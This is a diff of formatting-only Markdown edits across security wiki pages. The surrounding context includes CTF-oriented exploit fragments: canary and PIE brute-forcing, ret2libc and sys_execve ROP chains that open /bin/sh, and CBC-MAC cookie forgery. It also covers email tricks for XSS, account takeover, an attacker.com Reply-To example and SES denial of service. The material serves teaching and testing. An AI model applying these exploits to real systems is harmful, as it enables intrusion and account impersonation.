From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||
**OCSP** (RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without** having to **download** the **entire CRL**.\
|
||||
**CRL** is the **traditional method** of checking certificate validity. A **CRL provides a list of certificate serial numbers** that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||
|
||||
### What is Certificate Transparency
|
||||
|
||||
|
|
@ -127,7 +127,7 @@ openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
|||
|
||||
**Convert PEM to P7B**
|
||||
|
||||
**Note:** The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c.** **A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key. The most common platforms that support P7B files are Microsoft Windows and Java Tomcat.
|
||||
**Note:** The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c. **** A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key. The most common platforms that support P7B files are Microsoft Windows and Java Tomcat.
|
||||
|
||||
```
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
|
|
|
|||
|
|
@ -2,15 +2,15 @@
|
|||
|
||||
## CBC
|
||||
|
||||
If the **cookie **is **only **the **username **(or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce **the **first byte **of the cookie.
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
|
||||
## CBC-MAC
|
||||
|
||||
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change **to **any **of the plaintext **bits **will cause the **final encrypted block **to **change **in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
||||
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change** to **any** of the plaintext **bits** will cause the **final encrypted block** to **change** in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
|
||||
.svg/570px-CBC-MAC_structure_\(en\).svg.png)
|
||||
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
||||
|
||||
## Vulnerability
|
||||
|
||||
|
|
@ -27,26 +27,26 @@ Then a message composed by m1 and m2 concatenated (m3) will generate 2 signature
|
|||
|
||||
**Which is possible to calculate without knowing the key of the encryption.**
|
||||
|
||||
Imagine you are encrypting the name **Administrator **in **8bytes **blocks:
|
||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
||||
|
||||
* `Administ`
|
||||
* `rator\00\00\00`
|
||||
|
||||
You can create a username called **Administ **(m1) and retrieve the key (s1).\
|
||||
You can create a username called **Administ** (m1) and retrieve the key (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, knowing s1 and s32 you can put them together an generate the encryption of the full name **Administrator**.
|
||||
|
||||
#### Summary
|
||||
|
||||
1. Get the signature of username **Administ **(m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0 **is s32**.**
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s1 followed by s32 and it will be a valid cookie for the user **Administrator**.
|
||||
|
||||
## Attack Controlling IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator. **This cookie will be valid to **impersonate **the user **administrator **with the initial **IV**.
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -4,10 +4,10 @@
|
|||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
|
||||
* **The length of the secret **(this can be also bruteforced from a given length range)
|
||||
* **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
* **The clear text data**
|
||||
* **The algorithm (and it's vulnerable to this attack)**
|
||||
* **The padding is known **
|
||||
* **The padding is known** 
|
||||
* Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
* The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
## Enumeration
|
||||
|
||||
I started **enumerating the machine using my tool **[**Legion**](https://github.com/carlospolop/legion):
|
||||
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -16,7 +16,7 @@ In the web page you can **register new users**, and I noticed that **the length
|
|||
|
||||
.png>)
|
||||
|
||||
And if you change some **byte **of the **cookie **you get this error:
|
||||
And if you change some **byte** of the **cookie** you get this error:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -6,7 +6,7 @@ This machine was categorised as easy and it was pretty easy.
|
|||
|
||||
## Enumeration
|
||||
|
||||
I started **enumerating the machine using my tool **[**Legion**](https://github.com/carlospolop/legion):
|
||||
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
||||
|
||||
 (2).png>)
|
||||
|
||||
|
|
@ -18,13 +18,13 @@ So, I launched legion to enumerate the HTTP service:
|
|||
|
||||
Note that in the image you can see that `robots.txt` contains the string `Wubbalubbadubdub`
|
||||
|
||||
After some seconds I reviewed what `disearch `has already discovered :
|
||||
After some seconds I reviewed what `disearch` has already discovered :
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
And as you may see in the last image a **login **page was discovered.
|
||||
And as you may see in the last image a **login** page was discovered.
|
||||
|
||||
Checking the source code of the root page, a username is discovered: `R1ckRul3s`
|
||||
|
||||
|
|
|
|||
|
|
@ -4,11 +4,11 @@
|
|||
|
||||
### Ignored parts of an email
|
||||
|
||||
The symbols: **+, -** and **{} **in rare occasions can be used for tagging and ignored by most e-mail servers
|
||||
The symbols: **+, -** and **{}** in rare occasions can be used for tagging and ignored by most e-mail servers
|
||||
|
||||
* E.g. john.doe+intigriti@example.com → john.doe@example.com
|
||||
|
||||
**Comments between parentheses () **at the beginning or the end will also be ignored
|
||||
**Comments between parentheses ()** at the beginning or the end will also be ignored 
|
||||
|
||||
* E.g. john.doe(intigriti)@example.com → john.doe@example.com
|
||||
|
||||
|
|
@ -33,16 +33,16 @@ You can also use IPs as domain named between square brackets:
|
|||
|
||||
### XSS
|
||||
|
||||
Some services like **github **or **salesforce allows **you to create an **email address with XSS payloads on it**. If you can **use this providers to login on other services** and this services** aren't sanitising** correctly the email, you could cause **XSS**.
|
||||
Some services like **github** or **salesforce allows** you to create an **email address with XSS payloads on it**. If you can **use this providers to login on other services** and this services **aren't sanitising** correctly the email, you could cause **XSS**.
|
||||
|
||||
### Account-Takeover
|
||||
|
||||
If a **SSO service** allows you to **create an account without verifying the given email address** (like **salesforce**) and then you can use that account to **login in a different service** that **trusts **salesforce, you could access any account.\
|
||||
If a **SSO service** allows you to **create an account without verifying the given email address** (like **salesforce**) and then you can use that account to **login in a different service** that **trusts** salesforce, you could access any account.\
|
||||
_Note that salesforce indicates if the given email was or not verified but so the application should take into account this info._
|
||||
|
||||
## Reply-To
|
||||
|
||||
You can send an email using _**From: company.com**_** **and _**Replay-To: attacker.com **_and if any **automatic reply **is sent due to the email was sent **from **an **internal address **the **attacker **may be able to **receive **that **response**.
|
||||
You can send an email using _**From: company.com**_** ** and _**Replay-To: attacker.com**_ and if any **automatic reply** is sent due to the email was sent **from** an **internal address** the **attacker** may be able to **receive** that **response**.
|
||||
|
||||
## **References**
|
||||
|
||||
|
|
@ -52,6 +52,6 @@ You can send an email using _**From: company.com**_** **and _**Replay-To: attack
|
|||
|
||||
Some applications like AWS have a **Hard Bounce Rate** (in AWS is 10%), that whenever is overloaded the email service is blocked.
|
||||
|
||||
A **hard bounce** is an **email** that couldn’t be delivered for some permanent reasons. Maybe the **email’s** a fake address, maybe the **email** domain isn’t a real domain, or maybe the **email** recipient’s server won’t accept **emails**) , that means from total of 1000 emails if 100 of them were fake or were invalid that caused all of them to bounce, **AWS SES **will block your service.
|
||||
A **hard bounce** is an **email** that couldn’t be delivered for some permanent reasons. Maybe the **email’s** a fake address, maybe the **email** domain isn’t a real domain, or maybe the **email** recipient’s server won’t accept **emails**) , that means from total of 1000 emails if 100 of them were fake or were invalid that caused all of them to bounce, **AWS SES** will block your service.
|
||||
|
||||
So, if you are able to **send mails (maybe invitations) from the web application to any email address, you could provoke this block by sending hundreds of invitations to nonexistent users and domains: Email service DoS.**
|
||||
|
|
|
|||
|
|
@ -13,7 +13,7 @@ However, you can manually notice this if you find that a value is saved in the s
|
|||
|
||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||
|
||||
Then, the best way to bypass the canary is just to** brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64) **and distinguish between a correct guessed byte and a bad byte just **checking **if a **response **is sent back by the server (another way in **other situation **could be using a **try/except**):
|
||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||
|
||||
### Example 1
|
||||
|
||||
|
|
@ -61,7 +61,7 @@ CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
|||
### Example 2
|
||||
|
||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||
Also note that for this example the** program expected first a byte to indicate the size of the input **and the payload.
|
||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
|
@ -107,17 +107,17 @@ log.info(f"The canary is: {canary}")
|
|||
## Print Canary
|
||||
|
||||
Another way to bypass the canary is to **print it**.\
|
||||
Imagine a situation where a **program vulnerable **to stack overflow can execute a **puts** function **pointing **to **part **of the **stack overflow**. The attacker knows that the** first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random **bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.\
|
||||
Then, the attacker** calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).\
|
||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.\
|
||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).\
|
||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session)
|
||||
|
||||
Obviously, this tactic is very **restricted **as the attacker needs to be able to **print **the **content **of his **payload **to **exfiltrate **the **canary **and then be able to create a new payload (in the **same program session**) and **send **the **real buffer overflow**.\
|
||||
CTF example: [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17\_svc/index.html)
|
||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.\
|
||||
CTF example: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||
|
||||
## PIE
|
||||
|
||||
In order to bypass the PIE you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||
For example, if a binary is protected using both a **canary **and **PIE**, you can start brute-forcing the canary, then the **next **8 Bytes (x64) will be the saved **RBP **and the **next **8 Bytes will be the saved **RIP.**
|
||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||
|
||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
||||
|
||||
|
|
@ -132,20 +132,20 @@ RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
|||
|
||||
### Get base address
|
||||
|
||||
The last thing you need to defeat the PIE is to calculate** useful addresses from the leaked** addresses: the **RBP **and the **RIP**.
|
||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||
|
||||
From the **RBP **you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00" _inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP **an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
|
||||
```python
|
||||
INI_SHELLCODE = RBP - 1152
|
||||
```
|
||||
|
||||
From the **RIP **you can calculate the** base address of the PIE binary **which is what you are going to need to create a **valid ROP chain**.\
|
||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
||||
|
||||
.png>)
|
||||
|
||||
In that example you can see that only **1 Byte and a half is needed **to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked _0x562002970**ecf** _the base address is _0x562002970**000**_
|
||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked _0x562002970**ecf** _ the base address is _0x562002970**000**_
|
||||
|
||||
```python
|
||||
elf.address = RIP - (RIP & 0xfff)
|
||||
|
|
|
|||
|
|
@ -2,8 +2,8 @@
|
|||
|
||||
## Quick Resume
|
||||
|
||||
1. **Find **overflow **offset**
|
||||
2. **Find **`POP_RDI`, `PUTS_PLT` and `MAIN_PLT` gadgets
|
||||
1. **Find** overflow **offset**
|
||||
2. **Find** `POP_RDI`, `PUTS_PLT` and `MAIN_PLT` gadgets
|
||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||
4. With the library, **calculate the ROP and exploit it**
|
||||
|
||||
|
|
@ -60,7 +60,7 @@ if OFFSET == "":
|
|||
return
|
||||
```
|
||||
|
||||
**Execute **`python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console **execute `x/wx $rsp` to get the **bytes **that were going to overwrite the RIP. Finally get the **offset **using a **python **console:
|
||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
|
@ -76,7 +76,7 @@ Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pa
|
|||
|
||||
## 2- Finding Gadgets
|
||||
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc **being used, and later to **launch the final exploit**.
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||
|
||||
```python
|
||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||
|
|
@ -89,15 +89,15 @@ log.info("Puts plt: " + hex(PUTS_PLT))
|
|||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||
```
|
||||
|
||||
The `PUTS_PLT `is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function **again after one interaction to **exploit **the overflow **again **(infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP\_RDI **is needed to **pass** a **parameter **to the called function.
|
||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP\_RDI** is needed to **pass** a **parameter** to the called function.
|
||||
|
||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||
|
||||
## 3- Finding LIBC library
|
||||
|
||||
Now is time to find which version of the **libc **library is being used. To do so we are going to **leak **the **address **in memory of the **function **`puts`and then we are going to **search **in which **library version **the puts version is in that address.
|
||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||
|
||||
```python
|
||||
def get_addr(func_name):
|
||||
|
|
@ -134,16 +134,16 @@ To do so, the most important line of the executed code is:
|
|||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
```
|
||||
|
||||
This will send some bytes util **overwriting **the **RIP **is possible: `OFFSET`.\
|
||||
Then, it will set the **address **of the gadget `POP_RDI `so the next address (`FUNC_GOT`) will be saved in the **RDI **registry. This is because we want to **call puts** **passing **it the **address **of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT `will be called (with `PUTS_GOT `inside the **RDI**) so puts will **read the content** inside `PUTS_GOT `(**the address of puts function in memory**) and will **print it out**.\
|
||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
||||
Finally, **main function is called again** so we can exploit the overflow again.
|
||||
|
||||
This way we have **tricked puts function** to **print **out the **address **in **memory **of the function **puts **(which is inside **libc **library). Now that we have that address we can **search which libc version is being used**.
|
||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
||||
|
||||
.png>)
|
||||
|
||||
As we are **exploiting **some **local **binary it is **not needed **to figure out which version of **libc **is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
But, in a remote exploit case I will explain here how can you find it:
|
||||
|
||||
### 3.1- Searching for libc version (1)
|
||||
|
|
@ -167,7 +167,7 @@ For this to work we need:
|
|||
* Libc symbol name: `puts`
|
||||
* Leaked libc adddress: `0x7ff629878690`
|
||||
|
||||
We can figure out which **libc **that is most likely used.
|
||||
We can figure out which **libc** that is most likely used.
|
||||
|
||||
```
|
||||
./find puts 0x7ff629878690
|
||||
|
|
@ -202,9 +202,9 @@ gets
|
|||
|
||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
|
||||
So, at the begging of `template.py` change the **libc **variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
So, at the begging of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path **to the **libc library **the rest of the **exploit is going to be automatically calculated**. 
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**. 
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
|
||||
|
|
@ -218,7 +218,7 @@ if libc != "":
|
|||
Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
||||
{% endhint %}
|
||||
|
||||
Then, the address to the function `system `and the **address **to the string_ "/bin/sh"_ are going to be **calculated **from the **base address** of **libc **and given the **libc library.**
|
||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
||||
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||
|
|
@ -242,17 +242,17 @@ p.interactive() #Interact with the conenction
|
|||
```
|
||||
|
||||
Let's explain this final ROP.\
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again **the **overflow **(that's why the `OFFSET `is here again). Then, we want to call `POP_RDI `pointing to the **addres **of _"/bin/sh"_ (`BINSH`) and call **system **function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called **so the process** exists nicely** and any alert is generated.
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||
|
||||
**This way the exploit will execute a **_**/bin/sh **_**shell.**
|
||||
**This way the exploit will execute a **_**/bin/sh**_** shell.**
|
||||
|
||||
.png>)
|
||||
|
||||
## 4(2)- Using ONE\_GADGET
|
||||
|
||||
You could also use [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget)to obtain a shell instead of using **system **and **"/bin/sh". ONE\_GADGET **will find inside the libc library some way to obtain a shell using just one **ROP address**. \
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP **you just have to send some more NULL values so the constrain is avoided.
|
||||
You could also use [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE\_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**. \
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -293,7 +293,7 @@ If the binary is not using Puts you should check if it is using
|
|||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error **after creating **all **the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
|
||||
|
|
|
|||
|
|
@ -210,7 +210,7 @@ If the binary is not using Puts you should check if it is using
|
|||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error **after creating **all **the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
# ROP - call sys_execve
|
||||
# ROP - call sys\_execve
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
|
||||
|
|
@ -11,7 +11,7 @@ So, basically it's needed to write the string `/bin/sh` somewhere and then perfo
|
|||
|
||||
## Control the registers
|
||||
|
||||
Let's start by finding** how to control those registers**:
|
||||
Let's start by finding **how to control those registers**:
|
||||
|
||||
```c
|
||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
|
|
@ -21,7 +21,7 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
|||
0x00000000004498b5 : pop rdx ; ret
|
||||
```
|
||||
|
||||
With these addresses it's possible to** write the content in the stack and load it into the registers**.
|
||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||
|
||||
## Write string
|
||||
|
||||
|
|
@ -160,4 +160,4 @@ target.interactive()
|
|||
|
||||
## References
|
||||
|
||||
* [https://guyinatuxedo.github.io/07-bof_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19\_speedrun1/index.html)
|
||||
* [https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html)
|
||||
|
|
|
|||
|
|
@ -61,9 +61,9 @@ apt-get install gdb
|
|||
|
||||
\> **print variable**\
|
||||
\> **print 0x87654321 - 0x12345678** --> Caculate\
|
||||
\> **examine o/x/u/t/i/s dir_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
|
||||
\> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
|
||||
|
||||
* **x/o 0xDir_hex**
|
||||
* **x/o 0xDir\_hex**
|
||||
* **x/2x $eip** --> 2Words from EIP
|
||||
* **x/2x $eip -4** --> $eip - 4
|
||||
* **x/8xb $eip** --> 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
|
||||
|
|
@ -109,18 +109,18 @@ gef➤ pattern search 0x6261617762616176
|
|||
|
||||
#### GDB same addresses
|
||||
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed. **You can make GDB have the same addresses by doing:
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||
|
||||
* `unset env LINES`
|
||||
* `unset env COLUMNS`
|
||||
* `set env _=<path>` _Put the absolute path to the binary_
|
||||
* Exploit the binary using the same absolute route
|
||||
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
*  `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
|
||||
#### Backtrace to find functions called
|
||||
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to** identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running **the binary with **gdb **until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
|
||||
```
|
||||
gef➤ bt
|
||||
|
|
@ -139,7 +139,7 @@ gef➤ bt
|
|||
|
||||
### Find stack offset
|
||||
|
||||
**Ghidra **is very useful to find the the **offset **for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
****For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
|
||||
|
|
@ -147,10 +147,10 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
|
||||
## GCC
|
||||
|
||||
